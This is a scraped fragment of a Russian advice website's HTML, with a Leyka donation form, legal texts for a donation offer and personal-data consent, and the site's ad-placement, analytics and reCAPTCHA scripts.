>\r\n\r\n                        <label for=\"leyka-198381161\">\r\n                        <svg class=\"svg-icon icon-checkbox-check\"><use xlink:href=\"#icon-checkbox-check\"><\/use><\/svg>\r\n\r\n                    Соглашаюсь на обработку моих                         <a href=\"#\" class=\"leyka-js-pd-trigger\">\r\n                                        персональных данных                        <\/a>\r\n\r\n                    <\/label>\r\n\r\n                    \r\n                <\/span>\r\n\r\n                    <\/div>\r\n\r\n                \r\n                <div class=\"donor__submit\">\r\n                    <input type=\"submit\" disabled=\"disabled\" class=\"leyka-default-submit\" value=\"Пожертвовать\">                <\/div>\r\n\r\n                <div class=\"single-pm-icon\"><\/div>\r\n\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n    <\/form>\r\n\r\n            <div class=\"section section--signature\">\r\n            <div id=\"leyka-platform-signature\">\r\n                <span id=\"leyka-signature-icon\"><\/span>\r\n                <span id=\"leyka-signature-text\">Сделано на <a href=\"https:\/\/leyka.te-st.ru\/\" target=\"_blank\">Лейке<\/a><\/span>\r\n            <\/div>\r\n        <\/div>\r\n    \r\n\r\n    <div class=\"leyka-pf__overlay\"><\/div>\r\n        <div class=\"leyka-pf__agreement oferta\">\r\n        <div class=\"agreement__frame\">\r\n            <div class=\"agreement__flow\"><p>Публичная оферта о заключении договора пожертвования<\/p>\n<p> (Директор: ),<br \/>\nпредлагает гражданам сделать пожертвование на ниже приведенных условиях:<\/p>\n<p>1. Общие положения<br \/>1.1. В соответствии с п. 2 ст. 437 Гражданского кодекса Российской Федерации данное предложение является публичной офертой (далее – Оферта).<br \/>\n1.2. В настоящей Оферте употребляются термины, имеющие следующее значение:<br \/>«Пожертвование» - «дарение вещи или права в общеполезных целях»;<br \/>\n«Жертвователь» - «граждане, делающие пожертвования»;<br \/>\n«Получатель пожертвования» - «».<\/p>\n<p>1.3. Оферта действует бессрочно с момента размещения ее на сайте Получателя пожертвования.<br \/>\n1.4. Получатель пожертвования вправе отменить Оферту в любое время путем удаления ее со страницы своего сайта в Интернете.<br \/>\n1.5. Недействительность одного или нескольких условий Оферты не влечет недействительность всех остальных условий Оферты.<\/p>\n<p>2. Существенные условия договора пожертвования:<br \/>\n2.1. Пожертвование используется на содержание и ведение уставной деятельности Получателя пожертвования.<br \/>\n2.2. Сумма пожертвования определяется Жертвователем.<\/p>\n<p>3. Порядок заключения договора пожертвования:<br \/>\n3.1. В соответствии с п. 3 ст. 434 Гражданского кодекса Российской Федерации договор пожертвования заключается в письменной форме путем акцепта Оферты Жертвователем.<br \/>\n3.2. Оферта может быть акцептована путем перечисления Жертвователем денежных средств в пользу Получателя пожертвования платежным поручением по реквизитам, указанным в разделе 5 Оферты, с указанием в строке «назначение платежа»: «пожертвование на содержание и ведение уставной деятельности», а также с использованием пластиковых карт, электронных платежных систем и других средств и систем, позволяющих Жертвователю перечислять Получателю пожертвования денежных средств.<br \/>\n3.3. Совершение Жертвователем любого из действий, предусмотренных п. 3.2. Оферты, считается акцептом Оферты в соответствии с п. 3 ст. 438 Гражданского кодекса Российской Федерации.<br \/>\n3.4. Датой акцепта Оферты – датой заключения договора пожертвования является дата поступления пожертвования в виде денежных средств от Жертвователя на расчетный счет Получателя пожертвования.<\/p>\n<p>4. Заключительные положения:<br \/>\n4.1. Совершая действия, предусмотренные настоящей Офертой, Жертвователь подтверждает, что ознакомлен с условиями Оферты, целями деятельности Получателя пожертвования, осознает значение своих действий и имеет полное право на их совершение, полностью и безоговорочно принимает условия настоящей Оферты.<br \/>\n4.2. Настоящая Оферта регулируется и толкуется в соответствии с действующим российском законодательством.<\/p>\n<p>5. Подпись и реквизиты Получателя пожертвования<\/p>\n<p>ОГРН: <br \/>\nИНН\/КПП: \/<br \/>\nАдрес места нахождения: <\/p>\n<p>Банковские реквизиты:<br \/>\nНомер банковского счёта: <br \/>\nБанк: <br \/>\nБИК банка: <br \/>\nНомер корреспондентского счёта банка: <\/p>\n<p>\nДиректор<\/p>\n<\/div>\r\n        <\/div>\r\n        <a href=\"#\" class=\"agreement__close\">\r\n            Соглашаюсь с офертой        <\/a>\r\n    <\/div>\r\n    \r\n        <div class=\"leyka-pf__agreement pd\">\r\n        <div class=\"agreement__frame\">\r\n            <div class=\"agreement__flow\"><p>Согласие на обработку персональных данных<\/p>\n<p>Пользователь, оставляя заявку, оформляя подписку, комментарий, запрос на обратную связь, регистрируясь либо совершая иные действия, связанные с внесением своих персональных данных на интернет-сайте https:\/\/1001sovetnik.ru, принимает настоящее Согласие на обработку персональных данных (далее – Согласие), размещенное по адресу https:\/\/1001sovetnik.ru\/personal-data-usage-terms. <\/p>\n<p>Принятием Согласия является подтверждение факта согласия Пользователя со всеми пунктами Согласия. Пользователь дает свое согласие организации «», которой принадлежит сайт https:\/\/1001sovetnik.ru на обработку своих персональных данных со следующими условиями:<\/p>\n<p>Пользователь дает согласие на обработку своих персональных данных, как без использования средств автоматизации, так и с их использованием.<br \/>\nСогласие дается на обработку следующих персональных данных (не являющимися специальными или биометрическими):<br \/>\n• фамилия, имя, отчество;<br \/>\n• адрес(а) электронной почты;<br \/>\n• иные данные, предоставляемые Пользователем.<\/p>\n<p>Персональные данные пользователя не являются общедоступными.<\/p>\n<p>1. Целью обработки персональных данных является предоставление полного доступа к функционалу сайта https:\/\/1001sovetnik.ru.<\/p>\n<p>2. Основанием для сбора, обработки и хранения персональных данных являются:<br \/>\n• Ст. 23, 24 Конституции Российской Федерации;<br \/>\n• Ст. 2, 5, 6, 7, 9, 18–22 Федерального закона от 27.07.06 года №152-ФЗ «О персональных данных»;<br \/>\n• Ст. 18 Федерального закона от 13.03.06 года № 38-ФЗ «О рекламе»;<br \/>\n• Устав организации «»;<br \/>\n• Политика обработки персональных данных.<\/p>\n<p>3. В ходе обработки с персональными данными будут совершены следующие действия с персональными данными: сбор, запись, систематизация, накопление, хранение, уточнение (обновление, изменение), извлечение, использование, передача (распространение, предоставление, доступ), обезличивание, блокирование, удаление, уничтожение.<\/p>\n<p>4. Передача персональных данных, скрытых для общего просмотра, третьим лицам не осуществляется, за исключением случаев, предусмотренных законодательством Российской Федерации.<\/p>\n<p>5. Пользователь подтверждает, что указанные им персональные данные принадлежат лично ему.<\/p>\n<p>6. Персональные данные хранятся и обрабатываются до момента ликвидации организации «». Хранение персональных данных осуществляется согласно Федеральному закону №125-ФЗ «Об архивном деле в Российской Федерации» и иным нормативно правовым актам в области архивного дела и архивного хранения.<\/p>\n<p>7. Пользователь согласен на получение информационных сообщений с сайта https:\/\/1001sovetnik.ru. Персональные данные обрабатываются до отписки Пользователя от получения информационных сообщений.<\/p>\n<p>8. Согласие может быть отозвано Пользователем либо его законным представителем, путем направления Отзыва согласия на электронную почту – ammmcru@yandex.ru с пометкой «Отзыв согласия на обработку персональных данных». В случае отзыва Пользователем согласия на обработку персональных данных организация «» вправе продолжить обработку персональных данных без согласия Пользователя при наличии оснований, указанных в пунктах 2 - 11 части 1 статьи 6, части 2 статьи 10 и части 2 статьи 11 Федерального закона №152-ФЗ «О персональных данных» от 27.07.2006 г. Удаление персональных данных влечет невозможность доступа к полной версии функционала сайта https:\/\/1001sovetnik.ru.<\/p>\n<p>9. Настоящее Согласие является бессрочным, и действует все время до момента прекращения обработки персональных данных, указанных в п.7 и п.8 данного Согласия.<\/p>\n<p>10. Место нахождения организации «» в соответствии с учредительными документами: .<\/p>\n<\/div>\r\n        <\/div>\r\n        <a href=\"#\" class=\"agreement__close\">\r\n            Соглашаюсь на обработку моих персональных данных        <\/a>\r\n    <\/div>\r\n    \r\n<\/div>\r\n\r\n<div id=\"leyka-submit-errors\" class=\"leyka-submit-errors\" style=\"display:none\">\r\n<\/div>\r\n\r\n<div class=\"leyka-pf__redirect\">\r\n    <div class=\"waiting\">\r\n        <div class=\"waiting__card\">\r\n            <div class=\"loading\">\r\n            \t<span class=\"leyka-spinner-border form-ajax-indicator \" style=\"display: none;\"><\/span>            <\/div>\r\n            <div class=\"waiting__card-text\">Перенаправление на безопасную страницу платежа...<\/div>\r\n        <\/div>\r\n    <\/div>\r\n<\/div>\r\n\r\n<\/div>\n     \n                                                                 \n<link rel=\"stylesheet\" href=\"https:\/\/fonts.googleapis.com\/css2?family=Inter%3Awght%40400%3B500%3B600&display=swap&ver=6.1.1\">\n<link rel=\"stylesheet\" href=\"\/wp-content\/plugins\/leyka\/assets\/css\/public.css?ver=3.30.3\">\n<style>\n:root{--leyka-ext-engagement-banner-color-main:#F38D04;--leyka-ext-engagement-banner-color-main-op10:#F38D041A;--leyka-ext-engagement-banner-color-background:#FDD39B;--leyka-ext-engagement-banner-color-caption:#FDD39B;--leyka-ext-engagement-banner-color-text:#1B1A18;--leyka-ext-support-packages-color-main:#F38D04;--leyka-ext-support-packages-color-main-op10:#F38D041A;--leyka-ext-support-packages-color-background:#fff;--leyka-ext-support-packages-color-caption:#fff;--leyka-ext-support-packages-color-text:#000;--leyka-ext-example-color-main:#F38D04;--leyka-ext-example-color-main-op10:#F38D041A;--leyka-ext-example-color-background:#FDD39B;--leyka-ext-example-color-caption:#FDD39B;--leyka-ext-example-color-text:#1B1A18}\n<\/style>\n<link rel=\"stylesheet\" href=\"\/wp-content\/plugins\/leyka\/css\/public.css?ver=3.30.3\">\n\n<script>\nvar leyka = {\"ajaxurl\":\"https:\\\/\\\/1001sovetnik.ru\\\/wp-admin\\\/admin-ajax.php\",\"homeurl\":\"https:\\\/\\\/1001sovetnik.ru\\\/\",\"plugin_url\":\"1001sovetnik.ru\\\/wp-content\\\/plugins\\\/leyka\\\/\",\"gtm_ga_eec_available\":\"0\",\"correct_donation_amount_required_msg\":\"\\u0423\\u043a\\u0430\\u0436\\u0438\\u0442\\u0435 \\u0441\\u0443\\u043c\\u043c\\u0443\",\"donation_amount_too_great_msg\":\"\\u0423\\u043a\\u0430\\u0437\\u0430\\u043d\\u043d\\u044b\\u0439 \\u0440\\u0430\\u0437\\u043c\\u0435\\u0440 \\u0441\\u043b\\u0438\\u0448\\u043a\\u043e\\u043c \\u0432\\u0435\\u043b\\u0438\\u043a (\\u0434\\u043e\\u043f\\u0443\\u0441\\u0442\\u0438\\u043c\\u043e \\u043c\\u0430\\u043a\\u0441\\u0438\\u043c\\u0443\\u043c %s)\",\"donation_amount_too_small_msg\":\"\\u0423\\u043a\\u0430\\u0437\\u0430\\u043d\\u043d\\u044b\\u0439 \\u0440\\u0430\\u0437\\u043c\\u0435\\u0440 \\u0441\\u043b\\u0438\\u0448\\u043a\\u043e\\u043c \\u043c\\u0430\\u043b (\\u0434\\u043e\\u043f\\u0443\\u0441\\u0442\\u0438\\u043c\\u043e \\u043c\\u0438\\u043d\\u0438\\u043c\\u0443\\u043c %s)\",\"amount_incorrect_msg\":\"\\u0423\\u043a\\u0430\\u0436\\u0438\\u0442\\u0435 \\u0441\\u0443\\u043c\\u043c\\u0443 \\u043e\\u0442 %s \\u0434\\u043e %s <span class=\\\"curr-mark\\\">%s<\\\/span>\",\"donor_name_required_msg\":\"\\u0423\\u043a\\u0430\\u0436\\u0438\\u0442\\u0435 \\u0432\\u0430\\u0448\\u0435 \\u0438\\u043c\\u044f\",\"oferta_agreement_required_msg\":\"\\u041d\\u0435\\u043e\\u0431\\u0445\\u043e\\u0434\\u0438\\u043c\\u043e \\u0432\\u0430\\u0448\\u0435 \\u0441\\u043e\\u0433\\u043b\\u0430\\u0441\\u0438\\u0435\",\"checkbox_check_required_msg\":\"\\u041d\\u0435\\u043e\\u0431\\u0445\\u043e\\u0434\\u0438\\u043c\\u043e \\u0432\\u0430\\u0448\\u0435 \\u0441\\u043e\\u0433\\u043b\\u0430\\u0441\\u0438\\u0435\",\"text_required_msg\":\"\\u0417\\u0430\\u043f\\u043e\\u043b\\u043d\\u0438\\u0442\\u0435 \\u044d\\u0442\\u043e \\u043f\\u043e\\u043b\\u0435\",\"email_required_msg\":\"\\u0423\\u043a\\u0430\\u0436\\u0438\\u0442\\u0435 email\",\"email_invalid_msg\":\"\\u0423\\u043a\\u0430\\u0436\\u0438\\u0442\\u0435 email \\u0432 \\u0444\\u043e\\u0440\\u043c\\u0430\\u0442\\u0435 your@email.com\",\"must_not_be_email_msg\":\"\\u0412 \\u044d\\u0442\\u043e\\u043c \\u043f\\u043e\\u043b\\u0435 \\u043d\\u0435 \\u043d\\u0443\\u0436\\u043d\\u043e \\u0443\\u043a\\u0430\\u0437\\u044b\\u0432\\u0430\\u0442\\u044c email\",\"value_too_long_msg\":\"\\u0423\\u043a\\u0430\\u0437\\u0430\\u043d\\u043e \\u0441\\u043b\\u0438\\u0448\\u043a\\u043e\\u043c \\u0434\\u043b\\u0438\\u043d\\u043d\\u043e\\u0435 \\u0437\\u043d\\u0430\\u0447\\u0435\\u043d\\u0438\\u0435\",\"error_while_unsibscribe_msg\":\"\\u041e\\u0448\\u0438\\u0431\\u043a\\u0430 \\u043f\\u0440\\u0438 \\u0437\\u0430\\u043f\\u0440\\u043e\\u0441\\u0435 \\u043d\\u0430 \\u043e\\u0442\\u043c\\u0435\\u043d\\u0443 \\u0440\\u0435\\u043a\\u0443\\u0440\\u0440\\u0435\\u043d\\u0442\\u043d\\u043e\\u0439 \\u043f\\u043e\\u0434\\u043f\\u0438\\u0441\\u043a\\u0438\",\"default_error_msg\":\"\\u041e\\u0448\\u0438\\u0431\\u043a\\u0430\",\"ajax_wrong_server_response\":\"\\u041e\\u0448\\u0438\\u0431\\u043a\\u0430 \\u0432 \\u043e\\u0442\\u0432\\u0435\\u0442\\u0435 \\u0441\\u0435\\u0440\\u0432\\u0435\\u0440\\u0430. \\u041f\\u043e\\u0436\\u0430\\u043b\\u0443\\u0439\\u0441\\u0442\\u0430, \\u0441\\u043e\\u043e\\u0431\\u0449\\u0438\\u0442\\u0435 \\u043e\\u0431 \\u044d\\u0442\\u043e\\u043c \\u0442\\u0435\\u0445\\u043d\\u0438\\u0447\\u0435\\u0441\\u043a\\u043e\\u0439 \\u043f\\u043e\\u0434\\u0434\\u0435\\u0440\\u0436\\u043a\\u0435 \\u044d\\u0442\\u043e\\u0433\\u043e \\u0441\\u0430\\u0439\\u0442\\u0430.\",\"cp_not_set_up\":\"\\u041e\\u0448\\u0438\\u0431\\u043a\\u0430 \\u0432 \\u043d\\u0430\\u0441\\u0442\\u0440\\u043e\\u0439\\u043a\\u0430\\u0445 CloudPayments. \\u041f\\u043e\\u0436\\u0430\\u043b\\u0443\\u0439\\u0441\\u0442\\u0430, \\u0441\\u043e\\u043e\\u0431\\u0449\\u0438\\u0442\\u0435 \\u043e\\u0431 \\u044d\\u0442\\u043e\\u043c \\u0442\\u0435\\u0445\\u043d\\u0438\\u0447\\u0435\\u0441\\u043a\\u043e\\u0439 \\u043f\\u043e\\u0434\\u0434\\u0435\\u0440\\u0436\\u043a\\u0435 \\u044d\\u0442\\u043e\\u0433\\u043e \\u0441\\u0430\\u0439\\u0442\\u0430.\",\"cp_donation_failure_reasons\":{\"User has cancelled\":\"\\u041f\\u043b\\u0430\\u0442\\u0451\\u0436 \\u043e\\u0442\\u043c\\u0435\\u043d\\u0451\\u043d\"},\"phone_invalid\":\"\\u041f\\u043e\\u0436\\u0430\\u043b\\u0443\\u0439\\u0441\\u0442\\u0430, \\u0432\\u0432\\u0435\\u0434\\u0438\\u0442\\u0435 \\u043d\\u043e\\u043c\\u0435\\u0440 \\u0442\\u0435\\u043b\\u0435\\u0444\\u043e\\u043d\\u0430 \\u0432 \\u0444\\u043e\\u0440\\u043c\\u0430\\u0442\\u0435 7\\u0445\\u0445\\u0445\\u0445\\u0445\\u0445\\u0445\\u0445\\u0445\\u0445\"};\n<\/script>\n\n<script>document.documentElement.classList.add(\"leyka-js\");<\/script>\n<script src=\"\/wp-content\/plugins\/leyka\/assets\/js\/public.js?ver=3.30.3\"><\/script>\n<script src=\"\/wp-content\/plugins\/leyka\/js\/jquery.easyModal.min.js?ver=3.30.3\"><\/script>\n<script src=\"\/wp-content\/plugins\/leyka\/js\/public.js?ver=3.30.3\"><\/script>\n                                                                 ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".fpm-head","search_all":"true"}},"ID":"70220","html":[{"fst":"\n<div id=\"fpm-70220\" style=\"margin: 20px auto; max-width: 1144px; max-height: 250px;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106294\"><\/div>\n<script>console.log('✅ alfadart \/ desk \/ head \/ 70220')<\/script>\n<\/div>\n","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<div id=\"fpm-70220\" style=\"margin: 20px auto; max-width: 300px; max-height: 300px;\">\n  <script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106295\"><\/div>\n<script>console.log('✅ alfadart \/ mob \/ head \/ 70220')<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"h2","search_all":"false"}},"ID":"70221","html":[{"fst":"<div id=\"fpm-70221\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106296\"><\/div>\n<script>console.log('✅ alfadart \/ desk \/ H2th \/ 70221')<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<div id=\"fpm-70221\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106297\"><\/div>\n<script>console.log('✅ alfadart \/ mob \/ H2th \/ 70221')<\/script>\n<\/div>\n\n","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"3"}},"ID":"70222","html":[{"fst":"<div id=\"fpm-70222\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106298\"><\/div>\n<script>console.log('✅ alfadart \/ desk \/ END \/ 70222')<\/script>\n<\/div>\n","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<div id=\"fpm-70222\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106299\"><\/div>\n<script>console.log('✅ alfadart \/ mob \/ END \/ 70222')<\/script>\n<\/div>\n","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"5","px_s":"seconds","close_window":"false"}},"ID":"70223","html":[{"fst":"<div id=\"fpm-70223\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106300\"><\/div>\n<script>console.log('✅ alfadart \/ desk \/ flyleft \/ 70223')<\/script>\n<\/div>\n\n","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".fpm-sidebar","search_all":"true"}},"ID":"70224","html":[{"fst":"<div id=\"fpm-70224\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106301\"><\/div>\n<script>console.log('✅ alfadart \/ desk \/ sidebar \/ 70224')<\/script>\n<\/div>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"70225","html":[{"fst":"<style>\n  .floor-container {\n    display: flex;\n    position: fixed;\n    justify-content: center;\n    bottom: 0;\n    left: 0;\n    width: 100% !important;\n    max-height: 30vh;\n    box-shadow: 0px -1px 4px rgba(0, 0, 0, 0.25);\n    background: white;\n    flex-direction: column;\n    align-items: center;\n    z-index: 345678989 !important;\n  }\n\n  .floor-block-container {\n    display: flex;\n    justify-content: center;\n    position: relative;\n    width: 100% !important;\n    max-height: 30vh;\n    margin: 0 auto;\n  }\n\n  .floor-close-button-container {\n    position: absolute;\n    z-index: 2222222 !important;\n    top: -20px;\n    left: 0;\n    cursor: pointer;\n  }\n\n  .floor-close-button {\n    width: 20px;\n    height: 20px;\n    text-align: center;\n    color: #ffffff;\n    font-size: 30px;\n    background: #000000;\n    border-radius: 20px;\n    user-select: none;\n  }\n\n  .countdown {\n    position: absolute;\n    display: inline-block;\n    text-align: center;\n    top: 0;\n    color: #000;\n    width: 32px;\n    font-size: 16px;\n    background: #fff;\n    border-radius: 21px;\n  }\n\n  .close-cross {\n    position: absolute;\n    top: -5px;\n    width: 25px;\n    height: 25px;\n    font-size: 12px;\n    background: #fff;\n    border-top-left-radius: 5px;\n    border-top-right-radius: 5px;\n  }\n\n  .close-cross:before,\n  .close-cross:after {\n    position: absolute;\n    left: 13px;\n    content: ' ';\n    height: 25px;\n    width: 2px;\n    background-color: #333;\n  }\n\n  .close-cross:before {\n    transform: rotate(45deg);\n  }\n\n  .close-cross:after {\n    transform: rotate(-45deg);\n  }\n<\/style>\n\n<div class=\"floor-container\">\n  <div class=\"floor-block-container\">\n \n    <script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106302\"><\/div>\n \n    <div class=\"floor-close-button-container\">\n      <span class=\"close-cross\" onclick=\"MinimizeButton();\"><\/span>\n      <span class=\"countdown\"><\/span>\n    <\/div>\n  <\/div>\n<\/div>\n<script>\n  var timerStarted = false;\n\n  function isMobile() {\n    return \/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini\/i.test(navigator.userAgent);\n  }\n\n  function renderYandexAd() {\n    if (isMobile()) {\n      console.log('O_o yandex \/ mob \/ floorAd \/ 70225');\n    if (!timerStarted) {\n        StartTimer();\n        timerStarted = true;\n      }\n    }\n  }\n\n  function StartTimer() {\n    var dialog = document.querySelector('.floor-close-button-container');\n    var dialogCloseBtn = dialog.parentElement.querySelector('.close-cross');\n    dialogCloseBtn.style.display = 'none';\n    var count = 8;\n    document.querySelector('.countdown').textContent = count;\n    var myTimer = setInterval(function () {\n      if (count > 0) {\n        count--;\n        document.querySelector('.countdown').textContent = count;\n      } else {\n        clearInterval(myTimer);\n        dialogCloseBtn.style.display = 'block';\n        document.querySelector('.countdown').style.display = 'none';\n      }\n    }, 1000);\n  }\n\n  function MinimizeButton() {\n    console.log('close click');\n    window.yaContextCb.push(() => {\n      renderYandexAd();\n    });\n    document.querySelector('.floor-container').style.display = 'none';\n  }\n\n  setInterval(function () {\n    window.yaContextCb.push(() => {\n      renderYandexAd();\n    });\n    document.querySelector('.floor-container').style.display = 'block';\n  }, 30000);\n\n  window.yaContextCb.push(() => {\n    renderYandexAd();\n  });\n<\/script>\n\n","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":".comment","search_all":"true"}},"ID":"70227","html":[{"fst":"<div id=\"fpm-70227\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/lib\/alfadart.lib.min.js\" async><\/script>\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_108476\"><\/div>\n<script>console.log('✅ alfadart \/ desk+mob \/ comments \/ 70227')<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script src="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/js/jquery.bxslider.min.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(69674692, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/69674692" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-53040322-8');
</script> 
 
<script>
    $( document ).ready(function() {
        $('.bxslider').bxSlider({
            adaptiveHeight: true,
            mode: 'fade',
            pager: false
        });
    });
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cYYZg1ZeyL1FS1kyU16THA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768728816103');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>